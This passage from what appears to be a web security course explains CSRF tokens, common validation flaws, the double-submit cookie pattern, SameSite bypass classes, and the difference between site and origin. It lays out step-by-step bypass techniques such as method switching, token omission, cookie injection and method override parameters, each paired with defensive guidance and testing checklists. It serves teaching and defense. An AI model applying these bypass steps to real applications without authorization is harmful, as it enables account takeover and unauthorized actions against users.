- Is required for sensitive actions
- Cannot be automatically added by the browser
This breaks the attacker’s ability to forge valid requests.
Core Properties of a Secure CSRF Token
For a CSRF token to be effective, it must have specific security properties.
- Unpredictable: Cannot be guessed or brute-forced
- High entropy: Large enough to resist guessing attacks
- Session-bound: Tied to a specific user session
- Single-use or rotating (optional): Limits replay attacks
A predictable or reusable token provides little to no CSRF protection.
How CSRF Tokens Are Generated
CSRF tokens are generated by the server using cryptographically secure random values.
Common generation approaches include:
- Cryptographically secure pseudo-random number generators
- Hash-based tokens using server-side secrets
- Session-derived entropy combined with randomness
Tokens should never be derived solely from:
- User IDs
- Timestamps alone
- Predictable counters
How CSRF Tokens Are Delivered to the Client
Once generated, the CSRF token must be delivered securely to the client so it can be included in future requests.
Common delivery methods:
- Hidden form fields
- Custom HTTP headers (for AJAX requests)
- Embedded in HTML templates
Hidden form fields in POST requests provide strong protection with minimal complexity.
Example: CSRF Token in an HTML Form
A typical CSRF-protected form includes a hidden input containing the token:
<input type="hidden" name="csrf_token" value="randomSecureValue">
When the form is submitted, the token is sent as part of the request body.
How CSRF Tokens Are Validated
When a protected request is received, the server:
- Extracts the CSRF token from the request
- Retrieves the expected token from the user’s session
- Compares the two values securely
- Rejects the request if validation fails
Validation must occur:
- Before executing the requested action
- For every state-changing request
- Regardless of HTTP method or content type
Missing tokens must be treated the same as invalid tokens.
Why CSRF Tokens Cannot Be Forged Cross-Site
CSRF tokens are effective because attackers:
- Cannot read token values from another origin
- Cannot guess high-entropy random values
- Cannot force browsers to add tokens automatically
This makes it practically impossible to construct a valid CSRF-protected request from an external site.
What CSRF Tokens Do Not Protect Against
- Cross-Site Scripting (XSS)
- Credential theft
- Logic flaws in authorization
- Actions performed intentionally by users
CSRF tokens are a focused defense, not a universal solution.
Common Misconceptions About CSRF Tokens
- “CSRF tokens prevent XSS” — false
- “POST requests don’t need tokens” — false
- “SameSite cookies replace tokens” — false
- “Tokens only need to be checked sometimes” — false
CSRF tokens are effective only when implemented correctly and consistently.
Key Takeaways
- CSRF tokens validate user intent
- They are unpredictable and session-bound
- They must be included in every sensitive request
- They cannot be auto-added by browsers
- They are the strongest CSRF defense when implemented correctly
A CSRF token is a server-generated, unpredictable value that ensures sensitive actions are intentionally initiated by authenticated users. By requiring a value that attackers cannot forge or guess, CSRF tokens effectively prevent cross-site request forgery when implemented correctly.
25.9 Flaws in CSRF Token Validation
Why CSRF Tokens Fail in Real Applications
CSRF tokens are the most effective defense against CSRF attacks, but in practice, vulnerabilities frequently arise due to incorrect or incomplete validation logic rather than weaknesses in the token concept itself.
Most CSRF vulnerabilities exist because developers:
- Implement tokens inconsistently
- Validate tokens conditionally
- Trust the presence of a token instead of its correctness
- Misunderstand how attackers exploit validation gaps
A CSRF token that is not strictly validated is equivalent to no token at all.
Flaw Category 1: Token Validation Depends on HTTP Method
A common implementation mistake is validating CSRF tokens only for certain HTTP methods, typically POST requests, while allowing GET requests to bypass validation.
Example flawed logic:
- POST → CSRF token required
- GET → CSRF token ignored
Attackers exploit this by switching the request method while keeping the same endpoint and parameters.
CSRF validation must apply to all state-changing requests, regardless of HTTP method.
Flaw Category 2: Token Validation Depends on Token Presence
Some applications validate the CSRF token only if the token parameter is present in the request.
In such cases:
- Token present → validate
- Token missing → skip validation
Attackers simply omit the token parameter entirely, causing the server to process the request without validation.
Missing CSRF tokens must be treated as invalid tokens.
Flaw Category 3: Token Not Bound to User Session
In some implementations, the application generates CSRF tokens but does not bind them to a specific user session.
Instead, the application:
- Maintains a global pool of valid tokens
- Accepts any token from that pool
- Does not verify token ownership
An attacker can log into their own account, obtain a valid token, and reuse it in a CSRF attack against another user.
CSRF tokens must be bound to the specific user session that generated them.
Flaw Category 4: Token Tied to a Non-Session Cookie
Some applications bind CSRF tokens to a cookie, but not to the same cookie that represents the authenticated session.
This often occurs when:
- Different frameworks handle sessions and CSRF
- Token validation is decoupled from authentication
- Multiple cookies are used inconsistently
If an attacker can set or influence the CSRF-related cookie, they may be able to bypass token validation entirely.
Any controllable cookie can become an attack vector.
Flaw Category 5: Token Is Simply Duplicated in a Cookie
Some applications implement the “double-submit cookie” pattern, where the CSRF token is stored both in a cookie and in a request parameter.
Validation only checks that:
- Token in request matches token in cookie
If the attacker can set both values (for example, via a cookie-setting vulnerability), they can fully bypass CSRF protection.
Double-submit cookies provide weaker protection than session-bound tokens.
Flaw Category 6: Token Reuse and Long-Lived Tokens
CSRF tokens that remain valid for long periods increase the attack surface.
Common mistakes include:
- Tokens reused across multiple requests
- Tokens never rotated
- Tokens surviving logout
While not always exploitable alone, these weaknesses significantly increase risk when combined with other issues.
Flaw Category 7: Incomplete Coverage of Endpoints
CSRF tokens are sometimes implemented only on obvious or high-profile actions.
Attackers often target:
- Legacy endpoints
- Hidden or undocumented functionality
- API endpoints
- Secondary settings pages
One unprotected endpoint is enough to break CSRF protection.
Flaw Category 8: Validation After Action Execution
In rare but critical cases, CSRF validation is performed after the requested action has already been executed.
This results in:
- State changes occurring before validation
- Security checks becoming meaningless
CSRF validation must occur before any state change.
Why These Flaws Are So Common
- Framework defaults misunderstood
- Custom implementations without threat modeling
- Inconsistent coding standards
- Assumptions that partial protection is sufficient
Key Takeaways
- CSRF tokens fail due to validation logic flaws
- Missing or skipped validation is a critical vulnerability
- Tokens must be session-bound and strictly enforced
- All state-changing endpoints must be protected
- Incorrect token handling negates all CSRF protection
CSRF token validation flaws arise when tokens are optional, inconsistently enforced, improperly bound, or weakly verified. Effective CSRF protection requires strict, unconditional, session-bound validation applied uniformly across all state-changing requests.
25.10 Validation Depends on Request Method
Overview: Why Request Method Validation Is Dangerous
One of the most common and exploitable CSRF implementation flaws occurs when an application validates CSRF tokens only for specific HTTP methods, typically POST, while ignoring validation for GET or other methods.
This creates a false sense of security where developers believe CSRF protection exists, but attackers can bypass it simply by changing how the request is sent.
CSRF defenses that depend on HTTP method are trivially bypassable.
Why Developers Make This Mistake
This flaw usually arises from a misunderstanding of HTTP semantics and security best practices.
Common incorrect assumptions include:
- “GET requests are safe and read-only”
- “Only POST requests change state”
- “Attackers cannot trigger POST requests easily”
- “Browsers treat GET and POST very differently for security”
In practice, none of these assumptions are reliable.
How the Vulnerability Typically Appears
In vulnerable applications, CSRF validation logic often looks conceptually like this:
- If request method is POST → validate CSRF token
- If request method is GET → skip CSRF validation
As long as the endpoint accepts GET requests, an attacker can bypass CSRF protection entirely.
Security controls must protect actions, not HTTP methods.
Step-by-Step: How Attackers Exploit This Flaw
Step 1: Identify a CSRF-Protected POST Endpoint
The attacker begins by finding an endpoint that performs a sensitive action and enforces CSRF tokens for POST requests.
- Email change
- Password update
- Account configuration
- Transaction submission
Step 2: Test the Same Endpoint Using GET
The attacker then sends the same request using the GET method, including the required parameters in the query string.
If the server:
- Processes the request successfully
- Does not require a CSRF token
The endpoint is vulnerable.
Step 3: Construct a GET-Based CSRF Payload
GET-based CSRF attacks are extremely easy to deliver because browsers naturally issue GET requests for many HTML elements.
Common delivery mechanisms include:
- Image tags
- Links
- Automatic redirects
- Iframes
GET-based CSRF attacks can execute silently without user interaction.
Why GET Requests Are Not Safe
Although HTTP standards recommend that GET requests be side-effect free, real-world applications frequently violate this principle.
Common examples of unsafe GET usage:
- Changing email or profile details
- Triggering actions via links
- State changes triggered by navigation
- Legacy or misconfigured endpoints
Attackers rely on these design flaws to bypass CSRF defenses.
Method Override: Hidden Bypass Vector
Even if an endpoint appears to accept only POST requests, some frameworks support method override mechanisms.
Common method override patterns include:
- Hidden form parameters such as
_method - Custom headers interpreted by the framework
- Query string method overrides
If CSRF validation checks only the declared method, attackers can exploit overrides to bypass protection.
Always test for hidden method override functionality.
Real-World Impact of Method-Based Validation
Method-dependent CSRF flaws can lead to:
- Silent account takeover
- Unauthorized financial transactions
- Security setting manipulation
- Administrative privilege abuse
Because GET requests are easy to trigger, exploitation requires minimal attacker effort.
Correct Defensive Approach
To properly defend against CSRF:
- Apply CSRF validation to all state-changing requests
- Do not rely on HTTP method as a security boundary
- Reject state-changing GET requests entirely
- Enforce strict server-side validation logic
If an action changes state, it must require a valid CSRF token.
How Testers Should Identify This Flaw
- Capture a CSRF-protected POST request
- Replay it using GET
- Observe whether the action succeeds
- Test for method override parameters
- Verify server-side behavior, not UI behavior
Key Takeaways
- CSRF validation must not depend on HTTP method
- GET requests are frequently abused in CSRF attacks
- Method override mechanisms increase attack surface
- Security controls must protect actions, not verbs
- This flaw is one of the easiest CSRF bypasses to exploit
CSRF vulnerabilities frequently arise when token validation is applied only to POST requests. Attackers exploit this by switching to GET requests or abusing method override features. Effective CSRF protection must enforce token validation on every state-changing request, regardless of HTTP method.
25.11 Validation Depends on Token Presence
Overview: Why “Optional” CSRF Tokens Are Dangerous
One of the most subtle yet critical CSRF implementation flaws occurs when an application validates the CSRF token only if the token is present in the request.
In these cases, the application logic incorrectly assumes that missing tokens indicate a legitimate request rather than an attack attempt.
Treating a missing CSRF token as acceptable completely defeats CSRF protection.
How This Flaw Typically Appears
Vulnerable applications often implement CSRF validation logic similar to the following:
- If CSRF token exists → validate token
- If CSRF token missing → skip validation
This logic is usually introduced unintentionally when developers try to maintain backward compatibility or avoid breaking existing clients.
Why Developers Introduce This Bug
This flaw commonly arises due to well-intentioned but incorrect assumptions, such as:
- “Older forms might not include the token”
- “API clients may not send CSRF tokens”
- “Only browsers need CSRF protection”
- “Missing token means internal request”
Unfortunately, attackers rely on these exact assumptions.
Step-by-Step: How Attackers Exploit This Flaw
Step 1: Identify a Token-Protected Endpoint
The attacker locates an endpoint that normally expects a CSRF token for a sensitive action, such as:
- Changing account details
- Updating security settings
- Submitting transactions
Step 2: Replay the Request Without the Token
The attacker removes the CSRF token parameter entirely from the request while keeping all other parameters intact.
If the server:
- Processes the request successfully
- Does not return a validation error
The endpoint is vulnerable.
Step 3: Construct a CSRF Payload Without a Token
Since the application does not require the token to be present, the attacker can construct a CSRF exploit that omits the token entirely.
This allows:
- Simple HTML form-based CSRF
- GET-based CSRF (if supported)
- Silent background exploitation
The CSRF protection is bypassed without guessing or stealing tokens.
Why Omitting the Token Works
This vulnerability exists because the server does not distinguish between:
- A legitimate request that forgot the token
- A malicious request crafted by an attacker
From a security perspective, both cases must be treated as equally dangerous.
Absence of proof is not proof of legitimacy.
Real-World Impact
Token-presence validation flaws can result in:
- Account takeover through profile changes
- Unauthorized password resets
- Privilege escalation
- Administrative configuration abuse
Because the exploit does not require token prediction, exploitation is trivial.
Why This Flaw Is Easy to Miss
- Forms appear to include CSRF tokens
- UI testing does not remove tokens
- Framework defaults are misunderstood
- Error handling hides missing-token behavior
Only deliberate negative testing exposes this vulnerability.
Correct Defensive Implementation
Secure CSRF token validation must follow these rules:
- CSRF token must be mandatory for protected actions
- Missing token must result in request rejection
- Invalid token must be treated the same as missing
- Validation must occur before state changes
No token → no action.
How Testers Should Detect This Issue
- Capture a valid CSRF-protected request
- Remove the CSRF token parameter entirely
- Replay the request
- Observe whether the action succeeds
Successful execution confirms the vulnerability.
Key Takeaways
- CSRF tokens must be mandatory, not optional
- Missing tokens must cause request rejection
- Token presence checks are a critical flaw
- This bypass requires no token prediction
- Strict validation is essential for CSRF protection
CSRF vulnerabilities arise when applications validate tokens only if they are present. By omitting the token entirely, attackers can bypass CSRF protection without guessing or stealing tokens. Secure implementations must reject any state-changing request that lacks a valid CSRF token.
25.12 Token Not Tied to User Session
Overview: Why Session Binding Matters
A critical requirement for CSRF tokens is that they must be tightly bound to the user session that generated them. When this binding is missing or incorrectly implemented, CSRF protection can be bypassed without breaking or guessing the token itself.
In these cases, the application correctly checks that a token is valid in general, but fails to verify that the token belongs to the specific user who sent the request.
A valid token that works for multiple users is not a security control.
What “Not Tied to User Session” Means
A CSRF token is not session-bound when:
- The same token can be reused across different user accounts
- The server does not associate tokens with session identifiers
- Token validation checks only format or existence
- A global list of issued tokens is accepted for all users
From the server’s perspective, the token is valid — but from a security perspective, the token is meaningless.
How This Flaw Commonly Appears
This vulnerability usually arises from one of the following flawed implementation patterns:
- Stateless CSRF token validation without session context
- Framework defaults misunderstood or misused
- Performance optimizations that remove per-session storage
- Custom token pools shared across users
Developers may assume that unpredictability alone is sufficient. It is not.
Step-by-Step: How Attackers Exploit This Flaw
Step 1: Attacker Obtains a Valid CSRF Token
The attacker logs into the application using their own account and performs any action that reveals a CSRF token.
Common token exposure points:
- HTML forms
- Account settings pages
- JavaScript variables
- API responses
Step 2: Attacker Constructs a CSRF Payload Using Their Token
The attacker embeds their own valid CSRF token into a forged request designed to perform a sensitive action.
Because the token is not tied to the victim’s session, the server will accept it.
Step 3: Victim Sends the Request with Their Own Session Cookie
When the victim loads the CSRF payload:
- The victim’s browser automatically sends their session cookie
- The attacker-supplied CSRF token is included in the request
- The server validates the token without checking ownership
The action executes as the victim.
Cross-user CSRF succeeds using a legitimate token.
Why This Flaw Is Especially Dangerous
This vulnerability is particularly severe because:
- No token guessing is required
- No token theft is required
- Attackers use legitimately issued tokens
- Server-side validation appears to work
From logs and monitoring, the request looks completely valid.
Real-World Impact
When CSRF tokens are not session-bound, attackers can:
- Change victim email addresses
- Modify account security settings
- Perform unauthorized transactions
- Escalate privileges
- Trigger administrative actions
Any user with a valid account becomes a potential attacker.
Why This Flaw Is Hard to Detect
- Tokens appear random and secure
- Single-user testing passes
- Validation logic exists
- No obvious error messages
The vulnerability only appears during cross-user testing.
How Testers Should Identify This Issue
- Log in as User A and capture a CSRF token
- Log in as User B in a separate session
- Replay the request as User B using User A’s token
- Observe whether the action succeeds
If the request succeeds, the token is not session-bound.
Correct Defensive Implementation
Proper CSRF token binding requires:
- Storing the CSRF token in the user’s session
- Validating the token against the session value
- Rejecting tokens issued for other sessions
- Invalidating tokens on logout or session regeneration
A CSRF token must be usable by exactly one session.
Common Misconceptions
- “Randomness alone is enough” — false
- “Tokens don’t need identity” — false
- “Token pools improve performance safely” — false
Key Takeaways
- CSRF tokens must be session-bound
- Global or reusable tokens are insecure
- Attackers can use their own tokens against victims
- Cross-user testing is essential
- Proper binding restores CSRF protection
CSRF vulnerabilities occur when tokens are not tied to individual user sessions. In such cases, attackers can reuse their own valid tokens to perform actions as other users. Effective CSRF protection requires strict, per-session token binding and validation.
25.13 Token Tied to Non-Session Cookie
Overview: When Tokens Are Bound to the Wrong Cookie
A subtle but dangerous CSRF implementation flaw occurs when the CSRF token is tied to a cookie that is not the authenticated session cookie.
In these scenarios, the application attempts to bind the token to a client-side value, but chooses a cookie that does not reliably represent the user’s authenticated session.
Binding a CSRF token to the wrong cookie breaks the trust model.
What This Flaw Looks Like in Practice
In a vulnerable implementation, the application validates CSRF tokens using logic similar to:
- Token must match a value stored in a cookie
- The cookie is not the session identifier
- No verification that the cookie belongs to the logged-in user
The application assumes that controlling this cookie implies user legitimacy — an assumption attackers can exploit.
Why Developers Make This Mistake
This flaw commonly appears when:
- Different frameworks manage sessions and CSRF independently
- Stateless CSRF validation is attempted
- Developers avoid server-side token storage
- Client-side simplicity is prioritized over security
Developers may incorrectly assume that any cookie implies user identity.
Step-by-Step: How Attackers Exploit This Flaw
Step 1: Identify the CSRF Validation Cookie
The attacker examines requests and responses to identify:
- Which cookie the CSRF token is validated against
- Whether it is different from the session cookie
Common examples of non-session cookies:
- csrfKey
- antiCsrf
- trackingId
- custom application cookies
Step 2: Determine If the Cookie Is Attacker-Controllable
The attacker checks whether the CSRF-related cookie can be set or influenced through any means.
Common cookie injection vectors include:
- Subdomain cookie setting
- HTTP response splitting
- Open redirects with cookie-setting behavior
- Less-secure sibling applications
Step 3: Obtain or Forge a Matching Token
The attacker either:
- Obtains a valid token tied to their own cookie
- Generates a token if the format is predictable
Because the application does not bind the token to the session, the token only needs to match the attacker-controlled cookie.
Step 4: Inject the Cookie into the Victim’s Browser
Using the identified vector, the attacker forces the victim’s browser to store the attacker-controlled cookie.
The victim remains logged in with their own session cookie.
Step 5: Deliver the CSRF Payload
When the victim triggers the CSRF request:
- The victim’s session cookie is sent
- The attacker-controlled CSRF cookie is sent
- The attacker-supplied token matches the cookie
The server accepts the request as valid.
CSRF protection is bypassed using cookie manipulation.
Why This Flaw Is Especially Dangerous
- No token guessing required
- No session hijacking required
- Exploits browser cookie behavior
- Appears secure in single-user testing
From the server’s perspective, all validation checks pass.
Real-World Impact
This vulnerability can enable attackers to:
- Perform actions as authenticated users
- Bypass CSRF tokens without XSS
- Exploit weaker subdomains to attack secure domains
- Compromise high-privilege accounts
Why This Flaw Is Hard to Detect
- CSRF tokens appear validated
- Session cookies remain untouched
- No obvious error conditions
- Requires multi-domain testing
Many security reviews overlook sibling domains.
Correct Defensive Implementation
To prevent this vulnerability:
- Bind CSRF tokens directly to the session
- Avoid validating tokens against non-session cookies
- Do not trust client-side cookies for CSRF state
- Restrict cookie scope and domain attributes
CSRF tokens must be validated against server-side session state.
How Testers Should Identify This Issue
- Identify which cookie CSRF tokens are tied to
- Check if it differs from the session cookie
- Test whether the cookie can be injected or overwritten
- Replay requests using mismatched session and token pairs
Key Takeaways
- Not all cookies represent authenticated identity
- CSRF tokens bound to non-session cookies are unsafe
- Cookie injection enables CSRF bypass
- Subdomain security is critical
- Session-bound validation is essential
CSRF vulnerabilities arise when tokens are tied to cookies that are not the authenticated session cookie. If attackers can control or inject those cookies, they can bypass CSRF protection entirely. Secure implementations must bind CSRF tokens to server-side session state, not client-controlled cookies.
25.14 Token Duplicated in Cookie (Double-Submit Pattern)
Overview: What Is the Double-Submit Cookie Pattern?
The double-submit cookie pattern is a CSRF defense mechanism where the same CSRF token value is sent twice:
- Once in a request parameter (or header)
- Once in a browser cookie
The server validates the request by checking whether both values are present and identical.
This pattern avoids server-side token storage, but introduces significant security risks if implemented incorrectly.
Why This Pattern Exists
Developers often adopt the double-submit pattern to:
- Avoid storing CSRF tokens in server-side session state
- Support stateless APIs
- Reduce memory or storage overhead
- Simplify horizontal scaling
While convenient, these benefits come at the cost of weaker security guarantees.
How the Double-Submit Pattern Works
A typical implementation follows these steps:
- Server generates a random CSRF token
- Token is set in a cookie (e.g.,
csrf) - Same token is embedded in HTML or JavaScript
- Client sends both values with each request
- Server compares cookie value and request value
If both values match, the request is accepted.
Core Weakness: No Server-Side Authority
The fundamental problem with the double-submit pattern is that the server does not maintain an authoritative copy of the token.
Instead, it trusts values entirely controlled by the client.
If an attacker can control both the cookie and the request parameter, CSRF protection is bypassed.
Step-by-Step: How Attackers Exploit This Pattern
Step 1: Identify Double-Submit Behavior
The attacker observes that:
- The CSRF token exists in a cookie
- The same value appears in request parameters or headers
- No server-side session storage is used
Step 2: Find a Cookie Injection Vector
The attacker looks for any way to set or overwrite the CSRF cookie.
Common vectors include:
- Subdomain cookie injection
- Open redirects that set cookies
- Insecure sibling applications
- Response splitting vulnerabilities
Step 3: Forge a Matching Token Pair
The attacker creates an arbitrary token value and:
- Sets it as the CSRF cookie
- Includes the same value in the forged request
Since the server only checks equality, validation succeeds.
CSRF protection is bypassed without stealing or guessing tokens.
Why This Pattern Fails Against Real Attackers
- Cookies are client-controlled
- Subdomain isolation is often weak
- Token format checks are insufficient
- No session binding exists
Any weakness that allows cookie manipulation breaks the model.
Common Misconfigurations That Make It Worse
- CSRF cookie scoped to parent domain
- Cookie missing
Secureattribute - Cookie missing
SameSiteattribute - Predictable or short token values
- Token reuse across sessions
Real-World Impact
When double-submit CSRF protection is bypassed, attackers can:
- Change account details
- Perform unauthorized transactions
- Escalate privileges
- Exploit administrative functionality
Because validation appears to succeed, detection is difficult.
Why This Pattern Is Still Used
Despite its weaknesses, the double-submit pattern persists because it:
- Is easy to implement
- Works in stateless environments
- Appears secure in basic testing
However, convenience should never override security.
How to Securely Use Double-Submit (If Unavoidable)
If this pattern must be used, additional controls are required:
- Bind token derivation to a server-side secret
- Use HMAC-based token validation
- Scope cookies to exact domains
- Apply Strict SameSite cookies
- Rotate tokens frequently
Session-bound CSRF tokens are always safer.
How Testers Should Identify This Vulnerability
- Check whether CSRF tokens exist in both cookies and parameters
- Determine if server stores tokens server-side
- Attempt to overwrite CSRF cookie
- Replay request with attacker-chosen token pair
Key Takeaways
- Double-submit cookies are weaker than session-bound tokens
- Client-controlled tokens are inherently risky
- Cookie injection breaks CSRF protection
- Server-side authority is essential
- Convenience must not replace security
The double-submit cookie pattern duplicates CSRF tokens in both cookies and request parameters, avoiding server-side storage. However, because both values are client-controlled, attackers can bypass protection if they can inject cookies. Session-bound CSRF tokens remain the most robust defense.
25.15 Bypassing SameSite Cookie Restrictions
Overview: Why SameSite Exists
SameSite is a browser-level security mechanism designed to reduce the risk of cross-site attacks, including CSRF, by controlling when cookies are included in cross-origin requests.
Unlike CSRF tokens, which are enforced by the server, SameSite restrictions are enforced entirely by the browser.
SameSite limits when cookies are sent — it does not validate intent.
How SameSite Is Expected to Prevent CSRF
CSRF attacks depend on the victim’s browser automatically attaching authentication cookies to cross-site requests.
SameSite attempts to break this by:
- Blocking cookies on cross-site requests
- Allowing cookies only in specific navigation contexts
- Reducing implicit trust in third-party origins
If the browser does not include the session cookie, the CSRF attack fails.
The Three SameSite Modes (Quick Recap)
- Strict: Cookies never sent cross-site
- Lax: Cookies sent only on top-level GET navigations
- None: Cookies sent in all contexts (requires Secure)
SameSite=Lax is the default behavior in modern browsers.
Why SameSite Is Not a Complete CSRF Defense
Although SameSite significantly reduces CSRF risk, it does not eliminate it.
SameSite fails because:
- Not all cookies use Strict
- Browser behavior differs across versions
- Some requests are still considered “same-site”
- Attackers exploit navigation edge cases
SameSite is a mitigation, not a security boundary.
Bypass Class 1: SameSite=Lax via GET Requests
Cookies with SameSite=Lax are still sent when:
- The request is a top-level navigation
- The request uses the GET method
If a state-changing action is reachable via GET, an attacker can bypass SameSite=Lax.
Examples of exploitable behavior:
- Account updates triggered by links
- Actions bound to URL parameters
- Legacy GET endpoints
State changes over GET defeat SameSite=Lax entirely.
Bypass Class 2: Method Override Abuse
Some frameworks allow overriding HTTP methods using hidden parameters or headers.
If SameSite=Lax allows the initial GET request, but the server treats it as a POST internally, CSRF protection can be bypassed.
Common override mechanisms:
_method=POSTX-HTTP-Method-Override- Framework-specific routing behavior
Bypass Class 3: Same-Site ≠ Same-Origin
SameSite is evaluated at the site level, not the origin level.
This means:
- Different subdomains may still be considered same-site
- Cross-origin requests can still be same-site
Attackers exploit this by:
- Using vulnerable sibling subdomains
- Injecting malicious scripts on same-site origins
- Triggering secondary requests internally
SameSite provides no protection against same-site attacks.
Bypass Class 4: Client-Side Redirect Gadgets
Client-side redirects triggered by JavaScript are treated as normal navigations by browsers.
If an attacker can control a redirect gadget on the site, they can:
- Trigger a same-site navigation
- Force cookies to be included
- Bypass SameSite=Strict
This is commonly observed in:
- DOM-based open redirects
- Client-side routing frameworks
- Unsafe URL parameter handling
Bypass Class 5: Newly Issued Cookies (Lax Grace Period)
Modern browsers allow a short grace period during which newly issued cookies with default SameSite=Lax behavior are sent on cross-site POST requests.
This exists to avoid breaking login flows.
Attackers can exploit this by:
- Triggering a login or session refresh
- Immediately delivering a CSRF attack
- Exploiting the short timing window
This bypass is timing-dependent but real.
Why SameSite=None Is Especially Dangerous
Cookies with SameSite=None are sent in all contexts, including cross-site requests.
This effectively disables browser-based CSRF protection.
Common reasons this appears:
- Legacy compatibility fixes
- Misunderstood browser updates
- Overly broad cookie configurations
SameSite=None should never be used for session cookies.
Defensive Best Practices
- Use SameSite=Strict for session cookies
- Never rely on SameSite alone
- Combine with CSRF tokens
- Avoid state-changing GET endpoints
- Audit sibling subdomains
SameSite is a layer — not a replacement for CSRF tokens.
How Testers Should Identify SameSite Bypasses
- Inspect cookie SameSite attributes
- Test GET-based state changes
- Look for method override parameters
- Audit subdomains and redirects
- Observe browser cookie behavior, not assumptions
Key Takeaways
- SameSite reduces CSRF but does not eliminate it
- Lax mode is commonly bypassed
- Same-site attacks remain possible
- Browser behavior is complex and evolving
- CSRF tokens remain essential
SameSite cookie restrictions mitigate CSRF by limiting when cookies are sent, but they are not a complete defense. Attackers can bypass SameSite using GET requests, same-site origins, redirect gadgets, timing windows, and misconfigured cookies. Robust CSRF protection requires combining SameSite with server-side CSRF tokens and strict application design.
21A.16 What is a Site? (SameSite Context)
Why Understanding “Site” Is Critical for CSRF
SameSite cookie protection is frequently misunderstood because developers and testers confuse the concept of a site with an origin.
This misunderstanding leads to incorrect assumptions about when cookies will or will not be sent — and ultimately to exploitable CSRF vulnerabilities.
SameSite decisions are based on site, not origin.
Formal Definition: What Is a “Site”?
In the context of SameSite cookies, a site is defined as:
- The top-level domain (TLD)
- Plus one additional domain label
This is commonly referred to as:
Examples:
example.com→ site isexample.comapp.example.com→ site isexample.comadmin.example.com→ site isexample.com
All of the above belong to the same site.
Effective Top-Level Domain (eTLD)
Some domains use multi-part public suffixes that behave like top-level domains.
These are known as effective top-level domains (eTLDs).
Common examples:
.co.uk.com.au.gov.in
For these domains:
example.co.uk→ site isexample.co.ukshop.example.co.uk→ site isexample.co.uk
Always consider public suffix rules when evaluating SameSite behavior.
What a Site Is NOT
A site is not:
- A full URL
- An origin
- A specific subdomain
- A specific port
SameSite ignores:
- Port numbers
- Subdomain differences
- Path differences
Why Scheme (HTTP vs HTTPS) Matters
Although SameSite is primarily site-based, modern browsers also take the URL scheme into account.
This means:
https://example.comhttp://example.com
Are treated as cross-site by many browsers.
Mixing HTTP and HTTPS can unintentionally weaken SameSite protection.
Same-Site vs Cross-Site Requests
A request is considered same-site if:
- The initiating page and target URL share the same site
- The scheme is compatible
A request is considered cross-site if:
- The TLD+1 differs
- The scheme differs (in many browsers)
Practical Examples
| From | To | Same-Site? |
|---|---|---|
| https://example.com | https://example.com | Yes |
| https://app.example.com | https://admin.example.com | Yes |
| https://example.com | https://evil.com | No |
| http://example.com | https://example.com | No (scheme mismatch) |
Why This Matters for CSRF Attacks
SameSite cookies are sent for same-site requests. This means that:
- CSRF attacks can originate from sibling subdomains
- XSS on one subdomain can attack another
- SameSite does not protect against same-site threats
SameSite offers zero protection against same-site attacks.
Common Developer Mistakes
- Assuming subdomains are isolated by SameSite
- Confusing CORS with SameSite
- Believing SameSite replaces CSRF tokens
- Ignoring insecure sibling domains
Defensive Best Practices
- Harden all subdomains equally
- Isolate untrusted content on separate sites
- Use Strict SameSite for session cookies
- Combine SameSite with CSRF tokens
- Eliminate HTTP where possible
How Testers Should Use This Knowledge
- Map all subdomains under the same site
- Test CSRF from sibling domains
- Look for XSS or redirects on same-site origins
- Do not assume SameSite stops internal attacks
Key Takeaways
- A site is defined as TLD + 1
- SameSite ≠ same-origin
- Subdomains are same-site
- SameSite does not stop same-site CSRF
- Understanding “site” is critical for accurate security testing
In SameSite context, a “site” refers to the effective top-level domain plus one additional label (TLD+1). Requests between subdomains of the same site are considered same-site, meaning cookies are still sent. This distinction is crucial because SameSite provides no protection against attacks originating from within the same site, such as sibling-domain CSRF or XSS.
21A.17 Site vs Origin (Key Differences)
Why This Distinction Matters
One of the most common and dangerous misconceptions in web security is treating site and origin as interchangeable concepts.
While they sound similar, they serve entirely different security purposes and are enforced by different browser mechanisms.
Confusing site and origin leads directly to CSRF and XSS vulnerabilities.
Formal Definition: What Is an Origin?
An origin is defined by the exact combination of:
- Scheme (protocol)
- Host (domain)
- Port
This is often summarized as:
Examples:
https://example.comhttps://example.com:443http://example.com
Each of these is a different origin.
Formal Definition: What Is a Site?
A site, in SameSite context, is defined as:
- Effective Top-Level Domain (eTLD)
- Plus one additional label
Commonly expressed as:
Examples:
example.comapp.example.comadmin.example.com
All belong to the same site.
Key Differences at a Glance
| Aspect | Origin | Site |
|---|---|---|
| Includes scheme | Yes | Partially |
| Includes port | Yes | No |
| Includes subdomain | Yes | No |
| Used by | Same-Origin Policy | SameSite Cookies |
| Security boundary strength | Strong | Weak |
What the Same-Origin Policy (SOP) Protects
The Same-Origin Policy enforces strict isolation between different origins.
SOP prevents:
- Reading responses from other origins
- Accessing DOM across origins
- Stealing sensitive data cross-origin
SOP does not prevent:
- Sending requests to other origins
- CSRF attacks
What SameSite Protects
SameSite limits when cookies are attached to requests.
It:
- Reduces cross-site cookie leakage
- Mitigates some CSRF attacks
- Depends entirely on browser behavior
It does not:
- Isolate subdomains
- Prevent same-site attacks
- Replace CSRF tokens
Same-Site but Cross-Origin (The Dangerous Zone)
A request can be:
- Cross-origin
- Yet still same-site
Example:
https://app.example.com→https://admin.example.com
This request:
- Violates origin rules
- But satisfies SameSite conditions
- Includes cookies
SameSite provides zero protection in this scenario.
Why This Enables Real Attacks
Attackers exploit this gap by:
- Finding XSS on a sibling subdomain
- Leveraging open redirects
- Triggering authenticated actions
- Bypassing SameSite-based assumptions
Developers incorrectly assume:
- “Different subdomain = isolated”
- “SameSite stops CSRF everywhere”
Common Real-World Mistakes
- Hosting untrusted content on subdomains
- Using SameSite instead of CSRF tokens
- Ignoring scheme mismatches
- Not auditing sibling domains
Defensive Best Practices
- Treat all subdomains as trusted equals
- Isolate untrusted apps on separate sites
- Combine SOP, SameSite, and CSRF tokens
- Use HTTPS consistently
- Assume same-site ≠ safe
How Testers Should Apply This Knowledge
- Test CSRF from sibling domains
- Look for XSS in same-site origins
- Verify cookie behavior across origins
- Never assume subdomains are isolated
Key Takeaways
- Origin is a strict security boundary
- Site is a loose grouping for cookies
- SameSite ≠ Same-Origin Policy
- Same-site attacks are common and dangerous
- Understanding both is essential for CSRF defense
An origin is defined by scheme, host, and port, and is enforced by the Same-Origin Policy. A site is defined as eTLD+1 and is used by SameSite cookies. Requests can be cross-origin yet same-site, allowing cookies to be sent and enabling CSRF and XSS-based attacks. Treating site and origin as equivalent is a critical security mistake.
21A.18 How SameSite Works
Why Understanding SameSite Internals Matters
SameSite is often described as a simple cookie attribute, but in reality it represents a complex set of browser-side decision rules.
